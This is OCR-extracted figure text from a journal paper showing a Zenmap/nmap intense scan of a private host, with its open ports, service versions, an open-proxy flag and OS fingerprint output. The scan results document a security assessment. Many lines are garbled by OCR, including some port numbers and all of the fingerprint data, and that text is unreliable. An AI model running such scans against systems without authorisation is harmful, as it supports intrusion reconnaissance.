| Scan Tools Profile Help            |                                                                                                    |                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Target: 172.18.61.10               | Profile: Intense scan                                                                                                    | Scan Cancel        |
| Command: nmap -T4 -A -v -PE -PS2   | 2,25,80 -PA21,23,80,3389 172.18.61.10                                                                                                    |                    |
| Hosts Services                     | Nman Outhuit Porte / Hoste Topplogy Host Datails Scane                                                                                                    |                    |
| 05.1 Host 1                        | nmap -T4 -A -v -PE -PS22,25,80 -PA21,23,80,3389 172.18.61.10                                                                                                    | V Details          |
| ₩ 172.18.61.10                     | NSE: Starting runlevel 1 scan                                                                                                    | ^                  |
|                                    | Completed NSE at 12:29, 0.50s elapsed                                                                                                    |                    |
|                                    | Host 172.18.61.10 is up (0.0006s latency).                                                                                                    |                    |
|                                    | Not shown: 993 closed ports                                                                                                    |                    |
|                                    | 22/tcp open ssh OpenSSH 4.3 (protocol 2.0)                                                                                                    |                    |
|                                    | 1 2048 f2:44:45:43:ff:8a:bf:d5:39:4f:c5:31:b8:5c:06:c7 (RSA)                                                                                                    |                    |
|                                    | 80/tcp open http Apache httpd 2.2.3 ((Cent0S))                                                                                                    |                    |
|                                    | 81/tcp open http Webmin httpd                                                                                                    |                    |
|                                    | 111/tcp open rpcbind                                                                                                    |                    |
|                                    | 100000 2 111/udp rpcbind<br>  100024 1 928/udp status                                                                                                    |                    |
|                                    | 100024 1 93/frm prebind                                                                                                    |                    |
|                                    | 3128/tcp open http-proxy DansGuardian HTTP proxy                                                                                                    |                    |
|                                    | _ Hethods successfully tested: GET HEAD CONNECT<br>80880/trn onen bth-mrowy DansGuardian HTTP provy                                                                                                    |                    |
|                                    | http-open-proxy Fotentially OPEN proxy.                                                                                                    |                    |
|                                    | No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).                                                                                                    |                    |
|                                    | 05:5C4N(V=5.00+D=10/27+0T=22+CT=1+CU=36440+PV=Y+DS=1+G=Y+TM=4CC7CDD5+P=1686<br>05:-c-xindoxe_uindoxe) \$E0(SD=FC+GCD=1+TED+TI=7+CT=DD+TI=7+CT=DD+TI=7+CD+TI=7+CD+T         |                    |
|                                    | <u>OS:</u> pD=Unitedos=ennicos; SEC(SF=VC6DF=V1NK=10C11=2CC1=KC1NT=1C1SEx) SEC(C1=<br><u>OS:</u> RDA II=I) OPS (01=N564ST11NU7402=N564ST11NU7403=N564NNT=1C02NT=1C02NT=1 |                    |
|                                    | <u>OS:</u> W6=1640) ECN (R=Y4 DF=Y4 T=404W=166040NSNW74CC=N40=) ECN (R=N) T1 (R=Y4 DF=<br>OS: W6=1640) ECN (R=Y4 DF=174 T=404W=16604NNSNW74CC=N40=) ECN (R=N) T1 (R=Y4 DF=<br>OS: V5 T=402 S=02 A SALE = 352 DB=10 CB 1 T1 (D=V2 DFE V5 T=402 S=02 B=102 DB=10 CB 1 T2 (DE=V2 DF=102 CB 1 T2 (DE=V2 DF=102 CB 1 T2 (DE=V2 DE=V2    |                    |
|                                    | 05: TV DF =NX T = FF & U = 80 + S = 2 & A = S + F = AR + 0 = 8 R = 0 + Q = 1 T 3 (R = Y & DF = N & T = FF & U = 80 + S = 2 & A = S + F = AR + 0 = 8 R = 0 + Q = 1 T 3 (R = Y & DF = N & T = FF & U = 100 + S = 2 & A = S + F = AR + 0 = 8 R = 0 + S = 2 & A = S + F = AR + 0 = 8 R = 0 + S = 2 & A = S + F = AR + 0 + S = 0 + S = 2 & A = S + F = AR + 0 + S = 0 + S = 2 & A = S + F = AR + 0 + S = 0 + S = 2 & A = S + F = AR + 0 + S = 0 + S = 2 & A = S + F = AR + 0 + S = 0 + S =             |                    |
|                                    | $\frac{\mathbf{OS}_{1}}{\mathbf{OS}_{2}} = 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1$                                                                                                    |                    |
|                                    | 05:=N(V=T40% IPL=164% UN=0% RIPL=6% RID=6% RIPCK=6% RUCK=6% RUD=6) IE (R=Y% DFI=N% T=40<br>05:=(D=2)                                                                                                    |                    |
|                                    | Ustime magni 6 565 dava (since Hed Oct 20 22:56:24 2010)                                                                                                    |                    |
|                                    | Network Diss. 0.305 Hope I hope Difficulture252 (Good luck))                                                                                                    |                    |
|                                    | IP ID Sequence Generation: All zeros                                                                                                    |                    |
|                                    | TRACEROUTE (using port 139/tcp)                                                                                                    | ~                  |
| A start Project                    | 📑 Yulnera 🚯 Gmail - T 💽 Window 👝 Zenman 🖓 nman re 📑 N man 1 🗌 Council e 🥵 💌 🔊 💽                                                                                                    | 🗏 🙆 🎧 💹 📘 12:32 PM |
| Eigung (Details of                 | tourset sustam(172 19 (1 10                                                                                                    |                    |
| Figure : Details of                | target system(1/2.18.61.10                                                                                                    |                    |
| © Zenmap                           |                                                                                                    | _ 0 2              |
| Scan Icols Brofile Help            |                                                                                                    |                    |
| Target: 172.10.61.10               | Profile: Intense scan                                                                                                    | Scan Carco         |
| Command: nmap -T4 -A -v -PE -P522, | 25,00 PA21,23,00,3099 172.18.61.10                                                                                                    |                    |
| Hosts Services                     | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |                    |
| OS • Host •                        | Port      Protocol      State      Service      Version     22      Im one     set     Cree/SH      4.3 (watword 2.0)                                                                                                    |                    |
| ¥ 172.10.61.10                     | 53 tcp open domain ISC 800 9.3.4P1                                                                                                    |                    |
|                                    | <ul> <li>80 tcp open http Apache httpd 2.2.3 ((Cent05))</li> </ul>                                                                                                    |                    |
|                                    | 81 tcp open http://webmin.httpd                                                                                                    |                    |
|                                    | 111 top open rpcbred     3128 top open http-orony DaneGuardian HTTP provy                                                                                                    |                    |
|                                    | 8000 tcp open http://proxy.DansGuardian.HTTP.proxy                                                                                                    |                    |
|                                    |                                                                                                    |                    |
|                                    |                                                                                                    |                    |
| Scan Tools Profile Main            |                                                                                                    | = IC' 🔼            |
| Target: 172 18 61 10               | W Dentilar Interna tran                                                                                                    | v Scan Carrol      |
| Command: nmap :T4 -A -v -PE -P5222 | 25.00 -PA21.23.00.3099 172.18.61.10                                                                                                    |                    |
| Link Conins                        | Name of the American Street Street Street                                                                                                    |                    |
| Hosts Services                     | Nmap Cutput   Forts / Holfs   Topology   Holt Details   Scans                                                                                                    |                    |
| OS 4 Host 4                        | 22 top open sith OpenSSH 4.3 (protocol 2.0)                                                                                                    |                    |
|                                    | <ul> <li>53 tcp open domain 15C 80/0 9.3.4-P1</li> </ul>                                                                                                    |                    |
|                                    | 80 top open http://apache.http://apache.htttp://apache.http://apache.http://apache.http://apache.http://apach                  |                    |
|                                    | II top open http://webmin.httpd                                                                                                    |                    |
|                                    | 3120 tcp open http-proxy DansGuardian HTTP proxy                                                                                                    |                    |
|                                    | 8080 tcp open Mtp-proxy DansGuardian HTTP proxy                                                                                                    |                    |

Figure Number of open ports on target system

#### www.jetir.org (ISSN-2349-5162)

## ©2023 JETIR July 2023, Volume 10, Issue 7

| 🗢 Zenmap                                        |                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Scan <u>T</u> ools <u>P</u> rofile <u>H</u> elp |                                                                                                    |
| Target: 172.18.61.10                            | Profile: Intense scan Scan Scan Cancel                                                                                                    |
| Command: nmap -T4 -A -v -PE -PS22               | ,25,60 -PA21,23,80,3389 172.18.61.10                                                                                                    |
| Hosts Services                                  | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |
| OS I Host I                                     | □ [172.18.61.10]                                                                                                    |
| ₩ 172.18.61.10                                  | Comments                                                                                                    |
|                                                 | Host Statu:   State:   up   State:   up   Filtered ports:   0   Closed ports:   scanned ports:   1000   Up time:   S57.79   Last boot:   (null)   Addresses   FY4:   172.18.5.1.0   Hof:   Not available   MAC:   Not available   Index:   252   Values:   Values: |
|                                                 |                                                                                                    |
|                                                 |                                                                                                    |
| st details                                      |                                                                                                    |

Figure host details.

| Zenmap                                                                |                         | _ 7         |
|-----------------------------------------------------------------------|-------------------------|-------------|
| Scan Icols Brofile Help                                               |                         |             |
| Target: 172.18-61.10                                                  | Profile: Intense scan   | Scan Cancel |
| Command: nmap -T4 -A -v -PE -P522,25,80 -PA21,23,80,3389 172.18.61.10 |                         |             |
| Hosts Services Nwap Output Ports / Hosts Topology Host Det            | als Scare               |             |
| Service + Hostname + Port + Protocol + State + 1                      | Version                 |             |
| http:prory 9 172.18.61.10 3128 top open                               | DansGuardian HTTP proxy |             |
| domain @ 172.19.61.10 0000 tcp open                                   | DaneGuardian HTTP proxy |             |
| rpcbind                                                               |                         |             |
| http                                                                  |                         |             |
| ssh                                                                   |                         |             |
|                                                                       |                         |             |

#### Figure :Open ports according to services

| <pre>Wew Favorities Took Help</pre>                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|------------|
| • • • • • • • • • • • • • • • • • • •                                                                                                    | View                                                                                                    | Favorite                                                           | es Tools                                                                               | Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| BetryR:                                                                                                    | - 🕤                                                                                                    | ) - 💌                                                              | । 🖻 🎸                                                                                  | 🍃 🔎 Search 🦻                                                                                                    | 👆 Favorites 🛛 🍕                                                                                                    | 3 🛬 🖻 • 🔜 🏭 🦓                                                                                                    |                                                                                                    |                                        |            |
| Bandch Hie web       Samuth       Images in Weather       Images in Maps + @ Resce + @ Highlight         Can summary       The web initiated at October 27, 2010 - 12:26 with these arguments:       Image was initiated at October 27, 2010 - 12:26 with these arguments:         usg was initiated at October 27, 2010 - 12:26 with these arguments:       Image was disabled, the verbosity level was 1.         72.18.61.10       Image was disabled, the verbosity level was 1.         72.18.61.10 (pv4)         orts         e 993 ports scanned but not shown below are in state: closed         Part       Same in state: closed         Part       Same in state: closed         Same in poend in synack       Japac                                                                                                    | file:///                                                                                                    | C:/Docu                                                            | ments%2                                                                                | 0and%20Settings                                                                                                    | /Anand/Desktop                                                                                                    | /Anand.×ml#scansummary                                                                                                    |                                                                                                    |                                        |            |
| Can summary         rap was initiated at October 27, 2010 - 12:26 with these arguments:         say 14 ar + 28 - 282, 28, 80 - 2821, 28, 80, 3395 172, 18, 65, 10         e process stoped at . Debugging was disabled, the verbosity level was 1.         72.18.61.10         ingr results         ddress         172.18.61.10 (ipv4)         orts         e 993 ports scanned but not shown below are in state: closed         Port       State         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       Strate         State       State         State       State         State       State         State       State         State       State         State       State         State       State         State       Open                                                                                                    | - Sear                                                                                                    | ch the we                                                          | b                                                                                      | Search                                                                                                    | 🛛 🖾 Images 💌                                                                                                    | Weather Solvews - Solvers - G                                                                                                    | Resize 🔻 🖋 Hiahliaht                                                                                                    |                                        |            |
| hag was initiated at Cober 27, 2010 - 12:26 with these arguments:<br>way was initiated at Cober 27, 2010 - 12:26 with these arguments:<br>was was initiated at Cober 27, 2010 - 12:26 with these arguments:<br>was was initiated at Cober 27, 2010 - 12:26 with these arguments:<br>was was initiated at Cober 27, 2010 - 12:26 with the verboarty level was 1.<br><b>72.18.61.10</b><br><b>ing results</b><br>ddress<br>urces scanned but not shown below are in state: closed<br>Port to pape domain syn-ack CoperSH 4.3 protocol 2.0<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: syn-ack Apache httpd 2.2.3 (CentOS)<br>So top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access<br>so top open http: nowy syn-ack DansGuardian HTTP proxy aparts access access access access access access access access access access access access access access access access access access access access access access access access access access access access acce                                                                                                    | scan                                                                                                    | sum                                                                | mary                                                                                   | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ing was initiated at October 27, 2010-12:20 with these arguments:<br>ger 74 at PZ # 252,362,309-3262,330,3399 172.66.4.20<br>TZ.18.61.10<br>Ing results<br>defense<br>defense<br>to 12:20 (pv4)<br>12:20:20 (pv4)<br>12:20:20 (pv4)<br>19:20 (pv4)<br>19:20 (pv4)<br>10:20 (pv4)<br>10:20 (pv4)                                                                                                    |                                                                                                    |                                                                    | ,                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| wag - <sup>1</sup> - <sup>1</sup> | map wa                                                                                                    | as initiat                                                         | ed at Oc                                                                               | tober 27, 2010 -                                                                                                    | 12:26 with the                                                                                                    | ese arguments:                                                                                                    |                                                                                                    |                                        |            |
| 72.18.61.10         ing results         ddress         12.18.61.10 (pv4)         orts         e 993 ports scanned but not shown below are in state: closed         Part <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State <u>State</u> State       State         State <u>State</u> State       State         State       State         State       State         State       State         State       State         State       State                                                                                                    | nap -T<br>he proc                                                                                                    | C4 −A −<br>cess sto                                                | v −PE −I<br>pped at                                                                    | ? <i>S22,25,80 -PA</i> :<br>. Debugging was                                                                                                    | <i>21,23,80,3389</i><br>disabled, the v                                                                                                    | 9 172.18.61.10<br>verbosity level was 1.                                                                                                    |                                                                                                    |                                        |            |
| 72.18.61.10         ing results         ing results         ing results         172.18.61.10 (pv4)         orts         Port       State         Savia       Syn-ack         OpenSH       4.3         paper       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Cepnon         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Syn-ack         Savia       Savia         Savia       Savia         Savia       Savia         Savi       Savia                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ing results<br>ddress<br>tr2:18:01:00 (bpt)<br>orb<br>per 10 (bpt)<br>per 10 (bpt)<br>per 10 (bpt                                                                                                    | 172.                                                                                                    | 18.61                                                              | 10                                                                                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ing results<br>differes<br>12:18:61:0 (tpt4)<br>orts<br>te 993 ports scanned but not shown below are in state: closed<br><u>Port v v closed</u> <u>Nervice Reason Product closed</u><br><u>Port v v closed</u> <u>Nervice Reason Product closed</u><br><u>Port v v closed</u> <u>Nervice Version king volume</u> <u>Nervice 2.0.3 (CentOS)</u><br><u>22:2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.2.3 (CentOS)</u><br><u>23:2.3 (CentOS)</u><br><u>23:2.3 (CentOS)</u><br><u>33:2.2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS)</u><br><u>33:2.3 (CentOS</u>                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ddress         172.18.61.10 (pv4)         orts         re 993 ports scanned but not shown below are in state: closed         Part                                                                                                    | ina r                                                                                                    | esult                                                              | •                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| defenses         17:18:01 (pr/4)         onts         ne 993 ports scanned but not shown below are in state: closed <u>Name to peen dista service service service vervice vervice</u>                                                                                                    | ing i                                                                                                    | esuit                                                              | 5                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ddress<br>T218.01.0 (mp.4)<br>Tots<br>Tots<br>Tots<br>Tots<br>Tots scanned but not shown below are in state: closed<br>Tota <u>tate <u>mervice</u> <u>mervice</u> <u>mervice</u> <u>popen state</u> closed<br/>Tota <u>mervice</u> <u>shown syn-ack <u>openssH</u> <u>4.3 protocol 2.0</u><br/><u>0.3.4.P1</u> <u>0.3.4.P1</u><br/><u>0.3.4.P1</u> <u>0.3.4.P1</u><br/><u>0.3.4.P1</u><br/><u>0.3.4.P1</u><br/><u>0.3.4.P</u></u></u>                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ddress         121:81:01 (lpv4)         orts         are 993 ports scanned but nut shown below are in state: closed <u>wax state wax state wax sta</u>                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| transport transport transp                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| ddress<br>172.18.61.10 (pv4)<br>Torts<br>The 993 ports scanned but not shown below are in state: closed<br>Product closed<br>22 cop open dssh syn-ack closed<br>Product closed<br>23 cop open http://www.interformin.http://www.interformin.http:/                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| 172.18.61.10 (ipv4)<br>orts<br>te 993 ports scanned but not shown below are in state: closed<br>Part to open domain syn-ack OpenSSH 4.3 protocol 2.0<br>State gopen domain syn-ack ISC BIND 9.3.4-P1 protocol 2.0<br>State open domain syn-ack Apache httpd 2.2.3 (CentOS)<br>State open http syn-ack DansGuardian HTTP proxy 1.0 (CentOS)<br>State to open http-proxy syn-ack DansGuardian HTTP proxy 1.0 (CentOS)<br>State to open http-proxy syn-ack DansGuardian HTTP proxy 1.0 (CentOS)<br>State to identify operating system.<br>State to identify operating system.<br>State to identify operating s                                                                                                    | ddra                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| 12:13:10 (ipv4) The gap parts scanned but not shown below are in state: closed The state is a service reason froduct of the service is a service is a service open of the service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service is a service open service open service is a service open service open serv                                                                                                    | aare                                                                                                    | 55                                                                 |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| 172.18.61.10 (ipv4)  Tots  Te e 993 ports scanned but not shown below are in state: closed  Te open domain syn-ack openSSH 4.3 protocol 2.0 State open http syn-ack Apache httpd 2.2.3 (CentOS) State open http-proxy syn-ack DansGuardian HTTP proxy State open http-proxy syn-ack DansGuardian HTTP proxy State open http-proxy syn-ack DansGuardian HTTP proxy State to identify operating system  State to identify operating system                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| 172.18.61.10 (ipv4)  orts  re 993 ports scanned but not shown below are in state: closed  Port State Service Reason Product Version Extra info 22 to open ssh syn-ack OpenSSH 4.3 protocol 2.0 23 to open domain syn-ack ISC BIND 9.3.4-P1 24 to open http syn-ack Apache httpd 2.2.3 (CentOS)  11 to open npobind syn-ack DansGuardian HTTP proxy 11 to open npobind syn-ack DansGuardian HTTP proxy 12 to open http-proxy syn-ack DansGuardian HTTP proxy 13 to open http-proxy syn-ack DansGuardian HTTP proxy 14 to open to type open http-proxy syn-ack DansGuardian HTTP proxy 15 to open to type open thtp-proxy syn-ack DansGuardian HTTP proxy 15 to open type open type open typ                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| are 993 ports scanned but not shown below are in state: closed         Part       state       service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         25       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         80       tcp       open       http       syn-ack       DansGuardian HTTP proxy       and and and and and and and and and and                                                                                                    |                                                                                                    |                                                                    |                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| we gos ports scanned but not shown below are in state: closed         Part       To pen       State       Reason       Product       4.3       protocol 2.0         Sa       tcp       open       http       syn-ack       OpenSSH       4.3       protocol 2.0         Sa       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         Sa       tcp       open       http       syn-ack       DansGuardian HTTP proxy       and and and and and and and and and and                                                                                                    | 1                                                                                                    | 172.18.6                                                           | 51.10 (ipv                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| er 993 ports scanned but not shown below are in state: closed<br>Port to open ssh syn-ack OpenSSH 4.3 protocol 2.0<br>Sa top open domain syn-ack ISC BIND 9.3.4-P1 (CentOS)<br>at top open http syn-ack Apache httpd 2.2.3 (CentOS)<br>at top open n tpp-bind syn-ack DansGuardian HTTP proxy on the syn-ack DansGuardian HTTP proxy on the syn-ac                                                                                                    | 1                                                                                                    | 172.18.6                                                           | 51.10 (ipv                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| Port       State       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         33       tcp       open       http       syn-ack       DepenSth       2.2,3       (CentOS)         34       tcp       open       http       syn-ack       Headhin Httpd       2.2,3       (CentOS)         31       tcp       open       http       syn-ack       DansGuardian HTTP proxy       a       a         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a       a         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a       a </th <th>1</th> <th>172.18.6</th> <th>51.10 (ipv</th> <th>(4)</th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | 1                                                                                                    | 172.18.6                                                           | 51.10 (ipv                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| e 993 ports scanned but not shown below are in state: closed           Part         State         Service         Reason         Product         Version         Extra info           22         tcp         open         ssh         syn-ack         OpenSH         4.3         protocol 2.0           23         tcp         open         main         syn-ack         Apache httpd         2.2.3         (CentOS)           31         tcp         open         http         syn-ack         Webmin httpd         2.2.3         (CentOS)           311         tcp         open         http         syn-ack         Webmin httpd         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1 </th <th>1</th> <th>172.18.6</th> <th>ό1.1Ο (ipν</th> <th>(4)</th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | 1                                                                                                    | 172.18.6                                                           | ό1.1Ο (ipν                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| e 993 ports scanned but not shown below are in state: closed<br>Port State Service Reason Product Version Extra info<br>2 top open ssh syn-ack OpenSSH 4.3 protocol 2.0<br>33 top open http syn-ack ISC BIND 9.3.4-P1<br>30 top open http syn-ack Apache httpd 2.2.3 (CentOS)<br>31 top open nttp-proxy syn-ack DansGuardian HTTP proxy<br>3128 top open nttp-proxy syn-ack DansGuardian HTTP proxy<br>3128 top open nttp-proxy syn-ack DansGuardian HTTP proxy syn-ack DansGuardian HTTP proxy syn-ack DansG                                                                                                    | orte                                                                                                    | 172.18.6                                                           | i1.1Ο (ipν                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| Person       State       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         23       tcp       open       domain       syn-ack       ISC BIND       9.3.4-P1       1         24       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         21       tcp       open       http       syn-ack       DansGuardian HTTP proxy       in       in         21.22       open       http-proxy       syn-ack       DansGuardian HTTP proxy       in       in       in       in         21.22       open       http-proxy       syn-ack       DansGuardian HTTP proxy       in       in <th>orts</th> <th>172.18.6</th> <th>51.10 (ipv</th> <th>:4)</th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | orts                                                                                                    | 172.18.6                                                           | 51.10 (ipv                                                                             | :4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| Part       State       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         35       tcp       open       http       syn-ack       ISC BIND       9.3.4-P1         30       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentoS)         81       tcp       open       http       syn-ack       Webmin httpd       2.2.3       (CentoS)         81       tcp       open       http       syn-ack       Bache httpd       2.2.3       (CentoS)         81       tcp       open       http       syn-ack       DansGuardian HTTP proxy       and and and and and and and and and and                                                                                                    | orts                                                                                                    | 172.18.€                                                           | 51.10 (ipv                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| Port       State       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         53       tcp       open       domain       syn-ack       ISC BIND       9.3.4-P1         80       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         81       tcp       open       http://www.syn-ack       Webmin httpd       2.2.3       (CentOS)         811       tcp       open       http://www.syn-ack       DansGuardian HTTP proxy       indicate and and and and and and and and and and                                                                                                    | orts                                                                                                    | 172.18.6                                                           | 51.10 (ipv                                                                             | (4)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                        |            |
| Port       State       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         30       tcp       open       http       syn-ack       Discontrol       9.3.4-P1         30       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         31       tcp       open       http       syn-ack       Webmin httpd       2.2.3       (CentOS)         32       tcp       open       http       syn-ack       DansGuardian HTTP proxy       a       a         312.8       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a         312.8       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a         312.8       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a         312.8       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       a       a         312.8       tcp       open       http-proxy       syn-ack                                                                                                    | t<br>•orts<br>1e 993                                                                                                    | 172.18.6<br>ports s                                                | i1.10 (ipv                                                                             | '4)<br>ut not shown be                                                                                                    | low are in state                                                                                                    | e: closed                                                                                                    |                                                                                                    |                                        |            |
| Batte       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       openSSH       4.3       protocol 2.0         33       tcp       open       http       syn-ack       ISC BIND       9.3.4-P1         30       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         31       tcp       open       http       syn-ack       Webmin httpd       -       -         311       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       -       -       -         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       -       -       -         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       -       -       -       -         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    | t<br>orts<br>he 993                                                                                                    | 172.18.6<br>ports s                                                | 51.10 (ipv<br>canned b                                                                 | '4)<br>ut not shown be                                                                                                    | low are in state                                                                                                    | e: closed                                                                                                    |                                                                                                    |                                        |            |
